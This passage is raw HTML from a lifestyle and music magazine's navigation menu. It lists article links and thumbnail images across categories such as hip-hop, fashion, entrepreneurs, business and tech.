</div><p>Top Kids Birthday Song: Leah Laiani’s “Birthday Girl” Passes 160K Streams and Trends on TikTok</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/billboard-top-hip-hop/">Billboard Top Hip-hop</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/the-music-industrys-hidden-gem-james-artissen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="James Artissen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/06/James-Artissen-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>The Music Industry&#8217;s Hidden Gem: James Artissen</p></a></li><li><a href="https://leonardmagazine.com/marc-mayjah-payne-elevates-in-the-game-with-new-album-levels-of-payne-featuring-rap-icon-shorty-t-and-kung-fu-rasta-sifu-bosco/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marc &ldquo;Mayjah&rdquo; Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/05/photo-output-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Marc “Mayjah” Payne Elevates in the game with New Album Levels of Payne, Featuring Rap Icon Shorty T and Kung Fu Rasta Sifu Bosco</p></a></li><li><a href="https://leonardmagazine.com/bianca-ciocca-unleashes-passion-and-rhythm-in-her-new-single-bed/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt='Bianca Ciocca Unleashes Passion and Rhythm in Her New Single "BED"' decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/02/a4e42f71-b9eb-4356-9517-4db9a0824890-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Bianca Ciocca Unleashes Passion and Rhythm in Her New Single &#8220;BED&#8221;</p></a></li><li><a href="https://leonardmagazine.com/weslynorth-the-eclectic-artists-journey-from-the-new-hippie-nation-to-i-take-it-back/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="WeslyNorth" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG_20250224_191435_235-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>WeslyNorth: The Eclectic Artist&#8217;s Journey from The New Hippie Nation to &#8220;I Take It Back&#8221;</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/fashion/">Fashion</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/tiffany-queen-from-digital-stardom-to-mainstream-pop-force/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tiffany Queen: From Digital Stardom to Mainstream Pop Force" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/Untitled-2026-01-04T185918.012-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Tiffany Queen: From Digital Stardom to Mainstream Pop Force</p></a></li><li><a href="https://leonardmagazine.com/dr-priyal-doshi-mrs-universe-elite-2025-making-her-mark-across-continents-as-a-reigning-queen/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="DR. PRIYAL DOSHI Mrs Universe Elite 2025 &mdash; Making Her Mark Across Continents as a Reigning Queen" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2026/01/1000170744-e1767271616971-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>DR. PRIYAL DOSHI  Mrs Universe Elite 2025 — Making Her Mark Across Continents as a Reigning Queen</p></a></li><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony&rsquo;s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>The Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What&rsquo;s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/entrepreneurs/">Entrepreneurs</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/inside-eddie-anthonys-streetwear-vision-how-music-identity-and-hip-hop-became-a-fashion-brand/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Inside Eddie Anthony&rsquo;s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/11/FB_IMG_1764362472861-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Inside Eddie Anthony’s Streetwear Vision: How Music, Identity, and Hip-Hop Became a Fashion Brand</p></a></li><li><a href="https://leonardmagazine.com/dr-meleeka-clary-ghosh-a-multifaceted-professional-clinical-psychologist-filmmaker-actor-model-social-justice-advocate/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/image0-2025-11-03T160730.547-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &amp; social justice advocate" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Dr. Meleeka Clary Ghosh: A multifaceted professional: clinical psychologist, filmmaker, actor, model &#038; social justice advocate</p></a></li><li><a href="https://leonardmagazine.com/the-rise-of-sylina-renae-creativity-confidence-and-control/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Rise of Sylina Renae: Creativity, Confidence, and Control" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/10/1000161422-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>The Rise of Sylina Renae: Creativity, Confidence, and Control</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="&#119875;&#119897;&#119886;&#119905;&#119894;&#119899;&#119906;&#119898; &#119860;&#119906;&#119889;&#119894;&#119900; &#119864;&#119899;&#119892;&#119894;&#119899;&#119890;&#119890;&#119903;, &#119861;&#119872;&#119868; &#119903;&#119890;&#119888;&#119894;&#119901;&#119894;&#119890;&#119899;&#119905;, &#119861;&#119890;&#119904;&#119905; &#119878;&#119890;&#119897;&#119897;&#119894;&#119899;&#119892; &#119860;&#119906;&#119905;&#8462;&#119900;&#119903;, &#119866;&#8462;&#119900;&#119904;&#119905;&#119908;&#119903;&#119894;&#119905;&#119890;&#119903;, &amp; &#119860;&#119908;&#119886;&#119903;&#119889; &#119882;&#119894;&#119899;&#119899;&#119894;&#119899;&#119892; &#119865;&#119894;&#119897;&#119898; &#119882;&#119903;&#119894;&#119905;&#119890;&#119903; Mark &ldquo;Savage&rdquo; &#119905;&#119886;&#119897;&#119896;&#119904; &#119892;&#119900;&#119894;&#119899;&#119892; &#119894;&#119899;&#119905;&#119900; &#119898;&#119886;&#119899;&#119886;&#119892;&#119894;&#119899;&#119892; &amp; &#119901;&#119886;&#119905;&#119903;&#119894;&#119886;&#119903;&#119888;&#8462;&#119910;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/alexander-bolt-the-man-behind-the-lens/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="4F31E015 EDE0 4103 B8C8 A61A7797BDA8" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2024/07/4F31E015-EDE0-4103-B8C8-A61A7797BDA8-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Alexander Bolt: The Man Behind The Lens</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/xavier-aponte-a-global-leader-driving-the-future-of-crypto-education-and-creator-empowerment/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-400x240.png 400w, https://leonardmagazine.com/wp-content/uploads/2025/12/image5-1-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Xavier Aponte: A Global Leader Driving the Future of Crypto Education and Creator Empowerment</p></a></li><li><a href="https://leonardmagazine.com/jimmy-dasaint-phillys-storyteller-who-does-it-all/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/08/1000150006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jimmy Dasaint" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Jimmy Dasaint: Philly’s Storyteller Who Does It All</p></a></li><li><a href="https://leonardmagazine.com/whats-your-best-offer-affordable-fashion-on-your-terms/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What&rsquo;s Your Best Offer: Affordable Fashion on Your Terms" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-998x600.jpg 998w, https://leonardmagazine.com/wp-content/uploads/2025/02/IMG-20250124-WA0002-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>What’s Your Best Offer: Affordable Fashion on Your Terms</p></a></li><li><a href="https://leonardmagazine.com/%f0%9d%91%83%f0%9d%91%99%f0%9d%91%8e%f0%9d%91%a1%f0%9d%91%96%f0%9d%91%9b%f0%9d%91%a2%f0%9d%91%9a-%f0%9d%90%b4%f0%9d%91%a2%f0%9d%91%91%f0%9d%91%96%f0%9d%91%9c-%f0%9d%90%b8%f0%9d%91%9b%f0%9d%91%94/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="&#119875;&#119897;&#119886;&#119905;&#119894;&#119899;&#119906;&#119898; &#119860;&#119906;&#119889;&#119894;&#119900; &#119864;&#119899;&#119892;&#119894;&#119899;&#119890;&#119890;&#119903;, &#119861;&#119872;&#119868; &#119903;&#119890;&#119888;&#119894;&#119901;&#119894;&#119890;&#119899;&#119905;, &#119861;&#119890;&#119904;&#119905; &#119878;&#119890;&#119897;&#119897;&#119894;&#119899;&#119892; &#119860;&#119906;&#119905;&#8462;&#119900;&#119903;, &#119866;&#8462;&#119900;&#119904;&#119905;&#119908;&#119903;&#119894;&#119905;&#119890;&#119903;, &amp; &#119860;&#119908;&#119886;&#119903;&#119889; &#119882;&#119894;&#119899;&#119899;&#119894;&#119899;&#119892; &#119865;&#119894;&#119897;&#119898; &#119882;&#119903;&#119894;&#119905;&#119890;&#119903; Mark &ldquo;Savage&rdquo; &#119905;&#119886;&#119897;&#119896;&#119904; &#119892;&#119900;&#119894;&#119899;&#119892; &#119894;&#119899;&#119905;&#119900; &#119898;&#119886;&#119899;&#119886;&#119892;&#119894;&#119899;&#119892; &amp; &#119901;&#119886;&#119905;&#119903;&#119894;&#119886;&#119903;&#119888;&#8462;&#119910;" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-400x240.jpeg 400w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-1000x600.jpeg 1000w, https://leonardmagazine.com/wp-content/uploads/2025/01/IMG_1866-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Platinum Audio Engineer &#038; Award-Winning Writer Mark &#8220;Savage&#8221; on Entering Management and Tackling Patriarchy</p></a></li><li><a href="https://leonardmagazine.com/christmas-on-crenshaw-free-toys-for-the-kids-in-the-community/"><div class="mvp-mega-img"><div class="bigta-container"><img width="320" height="240" src="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Fast Food Chicken Chain &ldquo;WestCoast Wingz N Sliderz" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-scaled.jpeg 2560w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-300x225.jpeg 300w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-1024x768.jpeg 1024w, https://leonardmagazine.com/wp-content/uploads/2024/12/IMG_1041-768x576.jpeg 768w" sizes="auto, (max-width: 320px) 100vw, 320px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Christmas on Crenshaw! Free Toys for the kids in the community</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/tech/">Tech</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/marcellus-cox-a-filmmakers-journey-of-passion-and-purpose/"><div class="mvp-mega-img"><div class="bigta-container"><img width="300" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/image0-83-300x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marcellus Cox" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>&#8220;Marcellus Cox: A Filmmaker&#8217;s Journey of Passion and Purpose&#8221;</p></a></li><li><a href="https://leonardmagazine.com/rahul-thakur-is-the-man-behind-the-rise-of-the-fortune-machine-how-investors-are-making-huge-profits-with-the-ifortune-coin/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Rahul Thakur The Fortune Machine" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/10/Rahul-Thakur-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Rahul Thakur is The Man behind the Rise of The Fortune Machine: How Investors are Making Huge Profits with the iFortune Coin</p></a></li><li><a href="https://leonardmagazine.com/tlc-creative-to-introduce-new-r-dogs-at-super-bowl-lvii-alongside-jason-derulo/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="TLC Creative RDOG" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2023/02/330611917_571806304991302_2598264452351101375_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>TLC Creative to introduce new R-Dogs at Super Bowl LVII alongside Jason Derulo</p></a></li><li><a href="https://leonardmagazine.com/epilepsy-awareness-raised-by-influencer-cruella-morgan/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/IMG_1366-Medium-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Epilepsy Awareness Raised by Influencer Cruella Morgan" decoding="async" loading="lazy" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Epilepsy Awareness Raised by Influencer Cruella Morgan</p></a></li><li><a href="https://leonardmagazine.com/kids-are-playing-outside-again-with-the-gel-blaster/"><div class="mvp-mega-img"><div class="bigta-container"><img width="400" height="240" src="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gel Blaster" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-400x240.jpg 400w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-1000x600.jpg 1000w, https://leonardmagazine.com/wp-content/uploads/2022/08/1_GB_Family_Outdoors-Cami-Croasdale-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
</div><p>Kids are playing outside again with the Gel Blaster</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131 mvp-mega-dropdown"><a href="https://leonardmagazine.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://leonardmagazine.com/the-face-magazine-a-global-voice-for-redefining-music-fashion-and-lifestyle-media/"><div class="mvp-mega-img"><div class="bigta-container"><img width="360" height="240" src="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Face Magazine: A Global Voice for Redefining Music, Fashion, and Lifestyle Media https://theface.us" decoding="async" loading="lazy" srcset="https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM.png 1536w, https://leonardmagazine.com/wp-content/uploads/2025/11/ChatGPT-Image-Nov-12-2025-11_16_09-PM-300x200.png 300w" sizes="auto, (max-width: 360px) 100vw, 360px" title="ERDO Is Now Back &amp;#038; Hints At New Music On Instagram And Facebook, Leonard Magazine"></div>
